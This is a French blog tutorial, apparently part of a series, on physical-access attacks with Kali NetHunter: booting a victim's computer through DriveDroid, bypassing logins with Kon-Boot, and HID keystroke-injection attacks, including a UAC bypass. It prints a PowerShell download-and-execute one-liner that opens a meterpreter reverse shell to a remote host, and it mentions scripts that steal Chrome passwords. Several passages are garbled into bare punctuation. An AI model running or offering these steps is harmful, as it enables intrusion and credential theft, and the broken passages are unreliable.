Articles du cycle

Salutations, mon lecteur! J'espère que vous avez apprécié les parties précédentes ( première et deuxième ) de la série d'articles sur Nethuter. Aujourd'hui, nous allons nous concentrer sur les attaques où l'attaquant lui-même a un accès direct (physique) à l'ordinateur de la victime. Alors allons-y.

DriveDroid

DriveDroid est une application qui permet à votre appareil de se faire passer pour un lecteur CD / DVD ou une clé USB. Il n'est pas inclus dans Nethunter, mais dans l'app store Nethunter (dans le Play Market, d'ailleurs, il y en a aussi). Et bien sûr, l'application nécessite des droits root pour fonctionner.

Avec DriveDroid, vous pouvez émuler des fichiers image ISO et IMG. En outre, l'application peut créer des fichiers image vides d'une taille fixe (définie par l'utilisateur) et les émuler avec une capacité de lecture / écriture, ce qui sera utile un peu plus loin.



L'application doit être configurée la première fois qu'elle démarre Les écrans seront affichés séquentiellement, sur chacun desquels vous devrez effectuer une certaine action: fournir des droits root, spécifier le répertoire de l'image, sélectionner un système pour travailler avec USB, etc. En général, le paramètre ressemble à l'ancien principe «plus loin-plus-ok», nous ne nous attarderons donc pas dessus. J'ajouterai seulement que si le montage se passe mal, vous devez changer le système pour travailler avec USB, il y avait plusieurs options à choisir (l'option la plus préférable est en haut).

Fig. 1. Configuration et interface de DriveDroid.

Maintenant, nous pouvons monter diverses images et démarrer à partir d'elles. Au départ, une seule image de test «Drive Droid Boot Tester» est disponible. Lorsque vous cliquez dessus, plusieurs options de montage apparaissent:

- comme une clé USB en mode lecture,

- /,

- .



Nous choisissons n'importe quelle option de montage (j'ai choisi «usb en lecture seule»), redémarrons l'ordinateur, modifions la priorité de démarrage des périphériques dans le BIOS afin que le démarrage à partir de périphériques externes soit préférable (oui, tout comme la réinstallation de Windows :)). Si tout est fait correctement, l'ordinateur démarrera à partir de l'image de test émulée (vous comprendrez immédiatement que c'est tout).



Fig. 2. Écran de démarrage à partir de l'image de test DriveDroid.

Cette application nous permet de démarrer sur l'ordinateur de la victime via un LiveCD et, si le chiffrement du disque dur n'est pas installé sur la machine, de télécharger les fichiers nécessaires. En principe, vous pouvez effectuer toutes les actions autorisées par le LiveCD émulé: effectuer une analyse antivirus, repartitionner les partitions, installer le système d'exploitation et d'autres options possibles.

Je voudrais en particulier mentionner l'outil Kon-Boot , qui permet de contourner l'autorisation sur les machines Windows et Mac. Note de publication pour Windows ici et pour Mac ici . L'utilitaire pour Windows dans les dernières versions sait même comment contourner l'autorisation en ligne sur Windows 10. Mais ne soyez pas trop heureux, car l'utilitaire est payant et son coût commence à 25 $ pour une licence personnelle pour l'un des OS. Vous devrez secouer votre tirelire préférée. L'algorithme d'utilisation est simple:

- Montez l'image utilitaire à l'aide de DriveDroid;

- Nous démarrons à partir de celui-ci (modifiez la priorité de démarrage dans le BIOS, si nécessaire), puis le chargeur Kon-Boot démarre le démarrage de Windows;

- Nous sélectionnons n'importe quel utilisateur et passons en dessous avec un mot de passe vide.

Une vidéo démontrant le travail (pas le mien) peut être visionnée ici .

Expérience utilisateur

(Kon-Boot 2.4) Windows 7 home extended . . DriveDroid. IMG- 30 , “Writable USB”. , Kon-Boot “”-.

Attaques HID

Nethunter dispose de plusieurs outils intégrés pour mener des attaques HID ( périphérique d'interface humaine ). Pour mener à bien ces attaques, vous avez besoin d'un accès direct à la machine attaquée et de la possibilité d'effectuer certaines actions sur celle-ci (le système doit être déverrouillé). Les attaques HID sont perçues par le système comme un comportement utilisateur légitime. Le logiciel antivirus, en règle générale, ne fonctionne pas sur l'attaque elle-même, mais il peut fonctionner sur la charge utilisée. Par exemple, lors du téléchargement d'un fichier malveillant ou lors du téléchargement d'un fichier non codé pour le transfert d'une session meterpreter. Ainsi, il est possible de réduire le temps des opérations de routine lors d'une attaque, ce qui est extrêmement utile dans des conditions de temps d'accès limité à la machine attaquée.

À propos de la langue d'entrée

, , . , , . : ( Ducky Script) ( HID Attacks Nethunter). - :

.3. .

, , . : , — . .

.3. .

, , . : , — . .

Script Ducky



Ducky Script est un langage de script qui peut être utilisé pour créer des scripts d'actions effectuées pour le compte d'un utilisateur. Un appareil connecté avec un programme d'interprétation envoie des signaux à l'ordinateur, simulant une entrée clavier et souris. Ducky Script est utilisé pour le périphérique USB Rubber Ducky (actuellement sur Amazon, il coûte environ 120 $).

Fig. 4. Kit de périphérique USB Rubber Ducky.



Nethunter a un interpréteur intégré (application NetHunter - onglet «DuckHunter HID»), mais je n'ai pas pu le faire fonctionner correctement.

Fig. 5. Nethunter - DuckHunter HID.



Mais dans le NetHunter Store, il y a une application Rucky (v 1.9), qui est également un interpréteur de script Duck. L'application envoie très bien les entrées au clavier et les frappes au clavier, mais ma souris ne commence jamais à bouger.

Ouvrez l'application Rucky, écrivez un script pour lancer Chrome avec un lien et lancez-le.

Fig. 6. Rucky. Script de démarrage de Chrome.

À quoi ressemble l'exécution de Ducky Script sur une machine.

Ici sont recueillis des exemples de scripts. Placez rapidement des hot dogs sur votre fond d'écran ou volez des mots de passe sur Chrome et envoyez-les par e-mail ... Il y a des possibilités pour tout ce que vous pouvez imaginer!



Attaques HID

L'application Nethunter a un onglet HID Attacks. Les attaques de ce groupe fonctionnent sur le principe de «l'appareil imite la saisie au clavier», mais elles visent certains modèles. L'avantage est qu'il existe une option de contournement UAC (pour Win7, Win8, Win10), lors de l'utilisation de laquelle la ligne de commande est lancée depuis l'administrateur. En conséquence, vous devez être connecté, au moins sous l'administrateur local, afin de ne pas avoir à saisir les informations d'identification du compte administrateur.

Fig. 7. Contournement UAC.





Que faire pour que les attaques fonctionnent

, , MIDI.

.8. MIDI.

.8. MIDI.

Regardons les modèles dans les attaques HID.

Powersploit



Ce modèle vise à exécuter un script Powershell à partir d'une machine distante, qui devrait transmettre le shell meterpreter de la machine attaquée.

Figure: 9. Nethunter-HID Attacks-PowerSploit.



Figure: 10. Résultat de l'exécution sur la ligne de commande. Le résultat du décodage d'une chaîne BASE64. Comme vous pouvez le voir sur la capture d'écran, l'attaque a échoué en raison de problèmes d'exécution de script. Sur la base des paramètres spécifiés, j'ai déterminé que Invoke-Shellcode.ps1 du référentiel EmpireProject devrait très probablement être utilisé . Le script de référentiel Invoke-Shellcode.ps1 ou PowerSploit a été mis à jour et n'a pas le paramètre Payload. L'utilisation de l'ancienne version "appropriée" du script est illustrée à la Fig. 10. La chaîne encodée BASE64 représente tous nos paramètres de la fenêtre d'application. Si vous changez quoi que ce soit, n'oubliez pas le bouton «MISE À JOUR» ci-dessous, c'est important.

iex (New-Object Net.WebClient).DownloadString("http://192.168.1.45:80/Invoke-Shellcode.ps1"); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 192.168.1.45 -Lport 8080 -Force

Ainsi, nous attendons que les développeurs mettent à jour cette partie de l'application Nethunter.



Windows CMD

Tout est simple ici. Dans ce modèle, la ligne de commande est lancée et les commandes spécifiées dans le paramètre de script sont exécutées séquentiellement. Vous pouvez également exécuter la ligne de commande en tant qu'administrateur, vous pouvez enregistrer et charger des scripts enregistrés. Et n'oubliez pas le bouton «MISE À JOUR».



Figure: 11. Nethunter - Attaques HID - Windows CMD.

Figure: 12. Résultat de l'exécution sur la ligne de commande.

Remarque

“*”, . , “ipconfig” “pconfig”. :)

Charge utile HTTP Powershell

Ce modèle doit charger une charge utile PowerShell et l'exécuter. Mais cela n'a pas du tout fonctionné pour moi: lorsque l'attaque a été lancée, aucune action n'a eu lieu et les journaux du serveur Web, sur lequel se trouvait le script avec la charge, sont restés vides.

Fig.13. Nethunter - Attaques HID - Charge utile HTTP Powershell.

Et un petit bonus pour ceux qui ont fini de lire :)

